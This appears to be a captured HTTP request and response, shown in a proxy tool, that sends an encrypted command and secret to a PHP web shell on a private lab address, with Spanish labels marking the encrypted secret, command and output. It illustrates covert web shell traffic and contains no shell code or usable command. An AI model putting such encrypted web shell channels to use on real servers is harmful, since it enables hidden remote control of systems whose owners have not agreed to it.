 Request
Pretty Raw Hex
\n
1 POST /webshell.php HTTP/1.1
2 Host: 192.168.116.128
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/json
8 Content-Length: 106
9
10 {
"s":"S2i0aTA3CMvrkG2gmhMcpUJwejGT2gk1d08C9T3Y62c=",
"_":"/y3pop8xgHeEoFe4O9hHB8V5M4J5F24K7KCd7Wu/jOo="
}
secreto cifrado
comando cifrado
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 192.168.116.128
3 Date: Mon, 18 Nov 2024 08:43:48 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.24
6 x: EkQGj+3KGSNAND7UG2yP05kuKDWkiYKLMnGKoqI9Gv0=
7 Content-type: text/html; charset=UTF-8
8
9
output cifrado